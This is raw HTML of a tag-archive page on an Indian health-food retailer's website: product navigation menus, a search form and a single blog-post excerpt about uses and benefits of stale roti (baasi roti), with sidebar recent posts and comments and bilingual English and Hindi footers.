			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>left over chapati dishes</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76431" class="post-76431 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-food-and-nutrition category-health category-healthy-snacks tag-baasi-roti-churi tag-benefits-of-baasi-rotis tag-how-to-use-old-chapatis tag-left-over-chapati-dishes tag-leftover-chapati-noodles tag-leftover-roti tag-leftover-roti-recipe tag-stale-foods tag-stale-roti-benefits tag-stale-rotis-noodles tag-things-one-can-do-with-leftover-chapatis">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html" rel="bookmark" class="plain">8 Amazing Health Benefits &#038; Uses Of Baasi Roti You May Have Never Known About</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-15T09:00:20+05:30">March 15, 2022</time><time class="updated" datetime="2022-09-21T20:07:51+05:30">September 21, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html">
    <img width="856" height="436" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20856%20436%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Uses Of Baasi Roti" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti.png 856w, https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti-300x153.png 300w, https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti-768x391.png 768w, https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti-600x306.png 600w" sizes="(max-width: 856px) 100vw, 856px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">15</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Stale food is often known to have a negative effect on health. In fact, food kept over 12 hours shouldn&#8217;t be consumed at all as it could cause food poisoning. Yes, in the general sense stale food lacks the nutritious ingredients that are necessary for a healthy body, but many food types including Baasi Roti [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/baasi-roti-churi/" rel="tag">baasi roti churi</a>, <a href="https://www.possible.in/blog/tag/benefits-of-baasi-rotis/" rel="tag">benefits of baasi rotis</a>, <a href="https://www.possible.in/blog/tag/how-to-use-old-chapatis/" rel="tag">how to use old chapatis.</a>, <a href="https://www.possible.in/blog/tag/left-over-chapati-dishes/" rel="tag">left over chapati dishes</a>, <a href="https://www.possible.in/blog/tag/leftover-chapati-noodles/" rel="tag">leftover chapati noodles</a>, <a href="https://www.possible.in/blog/tag/leftover-roti/" rel="tag">leftover roti</a>, <a href="https://www.possible.in/blog/tag/leftover-roti-recipe/" rel="tag">leftover roti recipe</a>, <a href="https://www.possible.in/blog/tag/stale-foods/" rel="tag">stale foods</a>, <a href="https://www.possible.in/blog/tag/stale-roti-benefits/" rel="tag">Stale roti benefits</a>, <a href="https://www.possible.in/blog/tag/stale-rotis-noodles/" rel="tag">Stale rotis noodles</a>, <a href="https://www.possible.in/blog/tag/things-one-can-do-with-leftover-chapatis/" rel="tag">things one can do with leftover chapatis</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
